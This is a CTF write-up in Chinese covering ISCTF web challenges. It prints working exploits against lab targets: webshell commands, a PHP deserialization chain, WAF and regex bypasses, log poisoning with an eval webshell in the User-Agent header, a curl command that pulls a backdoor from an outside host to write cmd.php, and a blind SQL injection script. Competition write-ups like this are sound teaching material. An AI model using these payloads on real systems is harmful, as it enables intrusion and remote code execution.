where_is_the_flag Flag 一分为 3,散落在各处。
很显然,这里直接给了一句话木马,所以只需要找 Flag 藏在哪里就行了。
1 2 3 4 5 highlight_file (__FILE__ );eval ($_POST [1 ]);
为了方便先整一个快乐函数出来:
1
2
3
4
5
6
7
8
const eval = async cmd => (await (await fetch ("/" , { "headers" : { "content-type" : "application/x-www-form-urlencoded" }, "body" : "1=" + encodeURIComponent (cmd), "method" : "POST" })).text ()).slice (665 ); const system = async cmd => console .log (await eval ( `system("${cmd.replace(/"/g, '\\" ')}");`));
Flag 被分成了三部分,第一部分在 flag.php 中,通过 cat flag.php 即可得到;第二部分在 /flag2 中,通过 cat /flag2 即可得到;第三部分在环境变量中,通过 env 即可得到。
一个一键做题快乐脚本:
1
2
3
4
part1 = (await eval (`system("cat flag.php");` )).match (/ISCTF\{.{4}/g )[0 ] part2 = (await eval (`system("cat /flag2");` )).trim () part3 = (await eval (`system("env");` )).match (/[a-f0-9\-]{22}\}/g )[0 ] console .log (part1 + part2 + part3)
绕进你的心里 谢谢出题人,已经绕晕了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$str = (String)$_POST ['pan_gu' ];$num = $_GET ['zhurong' ];$lida1 = $_GET ['hongmeng' ];$lida2 = $_GET ['shennong' ];if ($lida1 !== $lida2 && md5 ($lida1 ) === md5 ($lida2 )){ echo "md5绕过了!" ; if (preg_match ("/[0-9]/" , $num )){ die ('你干嘛?哎哟!' ); } elseif (intval ($num )){ if (preg_match ('/.+?ISCTF/is' , $str )){ die ("再想想!" ); } if (stripos ($str , '2023ISCTF' ) === false ){ die ("就差一点点啦!" ); } echo $flag ; } }
也很显然,一个是 MD5 绕过,一个是类型绕过,最后是一个正则绕过,其中后两个绕过的相关原理可以查阅 SHCTF 2023: 1zzphp 的题解(因为考点一模一样)。
此处 MD5 还是强判断,所以没法使用 0e 绕过,不过你可以尝试去找来两个 MD5 值相同的不同字符串,不过其实此处直接使用数组就可以了:
1
2
3
4
5
6
$lida1 = [0 ];$lida2 = [1 ];$lida1 !== $lida2 ;md5 ($lida1 ) === md5 ($lida2 );
一键做题脚本:
1 2 3 4 5 6 7 (await (await fetch ("/?zhurong[]=1&hongmeng[]=0&shennong[]=1" , { "headers" : { "content-type" : "application/x-www-form-urlencoded" }, "body" : "pan_gu=" + "0" .repeat (1000000 ) + "2023ISCTF" , "method" : "POST" })).text ()).match (/ISCTF\{[^}]+\}/g ).forEach (match => console .log (match); });
圣杯战争!!! 很显然此题考查的是反序列化,而且出题人还好心留下了一堆提示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
class artifact public $excalibuer ; public $arrow ; public function __toString ( { echo "为Saber选择了对的武器!<br>" ; return $this ->excalibuer->arrow; } } class prepare public $release ; public function __get ($key { $functioin = $this ->release; echo "蓄力!咖喱棒!!<br>" ; return $functioin (); } } class saber public $weapon ; public function __invoke ( { echo "胜利!<br>" ; include ($this ->weapon); } } class summon public $Saber ; public $Rider ; public function __wakeup ( { echo "开始召唤从者!<br>" ; echo $this ->Saber; } } if (isset ($_GET ['payload' ])) { unserialize ($_GET ['payload' ]); }
不难看出入口是 summon::__wakeup,最终要利用 saber::__invoke 来包含文件。完整的利用链如下:
1 summon::__wakeup -> artifact::__toString -> prepare::__get -> saber::__invoke
构造 Payload 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
class artifact public $excalibuer ; public $arrow ; } class prepare public $release ; } class saber public $weapon ; } class summon public $Saber ; public $Rider ; } $include = "php://filter/read=convert.base64-encode/resource=flag.php" ;$obj = new summon ();$obj ->Saber = new artifact ();$obj ->Saber->excalibuer = new prepare ();$obj ->Saber->arrow = '233' ;$obj ->Saber->excalibuer->release = new saber ();$obj ->Saber->excalibuer->release->weapon = $include ;print_r (serialize ($obj ));
最后优雅地获取一下 Flag:
1
2
3
4
5
6
7
payload = 'O:6:"summon":2:{s:5:"Saber";O:8:"artifact":2:{s:10:"excalibuer";O:7:"prepare":1:{s:7:"release";O:5:"saber":1:{s:6:"weapon";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}s:5:"arrow";s:3:"233";}s:5:"Rider";N;}' ; (await (await fetch ("/?payload=" + payload)).text ()) .match (/([A-Za-z0-9+/]{20,}={0,2})/g ).forEach (base => atob (base).match (/ISCTF\{[^}]+\}/g ).forEach (match => console .log (match); }) });
wafr 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 if (preg_match ("/cat|tac|more|less|head|tail|nl|sed|sort|uniq|rev|awk|od|vi|vim/i" , $_POST ['code' ])) { die ("想读我文件?大胆。" ); } elseif (preg_match ("/\^|\||\~|\\$|\%|jay/i" , $_POST ['code' ])) { die ("无字母数字RCE?大胆!" ); } elseif (preg_match ("/bash|nc|curl|sess|\{|:|;/i" , $_POST ['code' ])) { die ("奇技淫巧?大胆!!" ); } elseif (preg_match ("/fl|ag|\.|x/i" , $_POST ['code' ])) { die ("大胆!!!" ); } else { assert ($_POST ['code' ]); }
先提醒一下,此处 assert 函数和 eval 函数可以视为等价的。说实话,这么多限制其实写了个寂寞,直接执行 system('c\at /*') 一切都解决了。
1 2 3 4 5 6 7 (await (await fetch ("/" , { "headers" : { "content-type" : "application/x-www-form-urlencoded" }, "body" : "code=system%28%27c%5Cat+%2F*%27%29" , "method" : "POST" })).text ()).match (/ISCTF\{[^}]+\}/g ).forEach (match => console .log (match); });
easy_website 简单的 SQL 注入,但是过滤了一些东西,虽然很好绕过:空格使用 \t 绕过,关键字可以双写绕过。由于咱直接改了原来用的陈年脚本,待我有空修改一下再贴出来。总之爆扫数据库拿 Flag。
ez_ini 文件上传,但是过滤。现在,你只需要上传一个 .user.ini 文件,其内容如下:
1 auto_prepend_file = "/flag"
上传后再次访问 /upload.php,即可得到 Flag。总结:固定思维不可取啊。
webinclude 开篇不论怎么玩都是一句话,给我搞懵了:
1 show me your parameter!!!Wrong parameter!!!
扫描一下,发现有个 index.bak,内容如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 function string_to_int_array (str ) { const intArr = []; for (let i = 0 ; i < str.length ; i++) { const charcode = str.charCodeAt (i); const partA = Math .floor (charcode / 26 ); const partB = charcode % 26 ; intArr.push (partA); intArr.push (partB); } return intArr; } function int_array_to_text (int_array ) { let txt = '' ; for (let i = 0 ; i < int_array.length ; i++) { txt += String .fromCharCode (97 + int_array[i]); } return txt; } const hash = int_array_to_text (string_to_int_array (int_array_to_text (string_to_int_array (parameter))));if (hash === 'dxdydxdudxdtdxeadxekdxea' ) { window .location = 'flag.html' ; } else { document .getElementById ('fail' ).style .display = '' ; }
搓个脚本逆着把 parameter 算出来:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 const hash = 'dxdydxdudxdtdxeadxekdxea' function int_array_to_string (intArr ) { let result = '' ; for (let i = 0 ; i < intArr.length ; i += 2 ) { const partA = intArr[i]; const partB = intArr[i + 1 ]; const charcode = partA * 26 + partB; result += String .fromCharCode (charcode); } return result; } function text_to_int_array (txt ) { const intArray = []; for (let i = 0 ; i < txt.length ; i++) { const charCode = txt.charCodeAt (i) - 97 ; intArray.push (charCode); } return intArray; } let parameter = hash;parameter = text_to_int_array (parameter); parameter = int_array_to_string (parameter); parameter = text_to_int_array (parameter); parameter = int_array_to_string (parameter); console .log (parameter);
运行后可以得到 parameter 的值为 mihoyo。尝试了一通之后发现此处 include($_GET['mihoyo']) 虽然没有什么过滤,但是配置文件中限制了很多东西,所以终究还是得先上个马:
1 curl -I http://[REDACTED]/ -H "User-Agent: <?php eval(\$_GET['cmd']); ?>"
然后将 /var/log/nginx/access.log 作为 mihoyo 的值传入,就能执行任意命令了。还是一个快乐脚本:
1 2 3 4 (await (await fetch ("/?mihoyo=/var/log/nginx/access.log&cmd=system('cat * | grep ISCTF');" )).text ()) .match (/ISCTF\{[^}]+\}/g ).forEach (match => console .log (match); });
fuzz! 和出题人确认过滤咱这不是预期解,因为压根没 fuzz。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 error_reporting (0 );header ('Content-Type: text/html; charset=utf-8' );highlight_file (__FILE__ );$file = 'file:///etc/passwd' ;if (preg_match ("/\`|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\+|\=|\\\\|\'|\"|\;|\<|\>|\,|\?|jay/i" , $_GET ['file' ])){ die ('你需要fuzz一下哦~' ); } if (!preg_match ("/fi|le|flag/i" , $_GET ['file' ])){ $file = $_GET ['file' ]; } system ('curl ' .$file );
试探了一下,靶机可以访问外网,但是无法进行 DNS 解析。不过既然可以用 curl 从外网下载文件,那不下个木马怎么行。
先在公网上放个木马,这里咱直接借用了 BUUCTF 的 Linux Labs。解析不了不要紧,可以自己解析出 IP 作为参数附带上去。
1 http://[REDACTED]/?file=http://[REDACTED].node4.buuoj.cn:81/backdoor -x 117.21.200.166:81 -o cmd.php
然后就可以执行任意命令了,自己写的马怎么用自己知道。

1z_Ssql SQL 注入,但是稍微试探了一下,它过滤了一堆东西:
1 /benchmark|for |innodb|is|like|null |sleep|sys|union|where|=|+/i
这样子的话常规思路不太行。不过好心的出题师傅给了两个附件,盲猜其中包含了数据表名、字段名等。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 import requestsimport stringALPHABET = '' .join(sorted (string.printable)) name1 = [name.strip() for name in open ( "some name1.txt" , "r" ).read().split("\n" )] name2 = [name.strip() for name in open ( "some name2.txt" , "r" ).read().split("\n" )] names = name1 + name2 def make_request (payload: str ): url = 'http://43.249.195.138:21828/' data = { 'username' : '\' or (' + payload + ') #' , 'password' : 'admin' , 'submit' : '登录' } try : response = requests.post(url, data=data, timeout=3 ) except Exception as e: return "timeout" if response.status_code == 200 : if "illegal words!" in response.text: print ("illegal words!" , payload) exit(0 ) return "用户名或密码错误!" not in response.text else : return "" if False : for name in names: payload = f'select case when (select count(*) from {name} ) > 0 then 1 else 0 end' print (make_request(payload), name) if True : result = '' for i in range (1 , 6 ): print (f"trying {i} ..." ) for j in ALPHABET: payload = f'(select username from users limit 0, 1)' payload = f'(select substr({payload} ,{i} ,1))<' +hex (ord (j)) payload = f'select case when {payload} then 1 else 0 end' if make_request(payload): result += ALPHABET[ALPHABET.index(j)-1 ].lower() print (result) break
一通爆扫后能得到明文密码 we1come7o1sctf,然后就可以登录了。正常登录后直接显示 Flag。

恐怖G7人 首先确认一下输入框有 SSTI 漏洞:
应该是没什么困难的了,直接 Fenjing 一把梭:
看起来没什么问题?cat 一下直接拿了个假 Flag ISCTF{this_is_a_fake_flag},看来是被坑了。不过既然都拿到 Shell 了,稍微找了一下,真 Flag 在环境变量里,直接 env 就能拿到了。